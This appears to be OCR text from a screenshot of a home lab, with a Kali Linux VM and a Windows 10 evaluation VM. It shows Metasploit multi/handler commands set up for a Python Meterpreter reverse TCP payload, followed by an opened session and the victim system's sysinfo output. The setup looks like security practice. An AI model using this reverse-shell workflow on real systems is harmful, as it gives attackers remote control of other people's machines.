 WinDev1905Eval (InitialSnapshot) [Running]
Recycle Bin
PDF
EULA
mrtp
C:\Users\User\Desktop\mrtp.exe
Kali-Linux-2019.2-vbox-amd64 [Running]
Applications Places Terminal Tue 19:31 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: /var/www/html
+ -- --=[ 547 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.10
LHOST => 10.0.2.10
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.10:443
[*] Sending stage (53755 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.10:443 -> 10.0.2.9:62928) at 2019-06-11
19:30:13 -0400
meterpreter > sysinfo
Computer : WinDev1905Eval
OS : Windows 10 (Build 17763)
Architecture : x64
System Language : en_US
Meterpreter : python/windows
meterpreter >
Windows 10 Enterprise Evaluation
Windows License valid for 71 days
Build 17763.rs5_release.180914-1434
4:31 PM
6/11/2019
Right ⌘
Right ⌘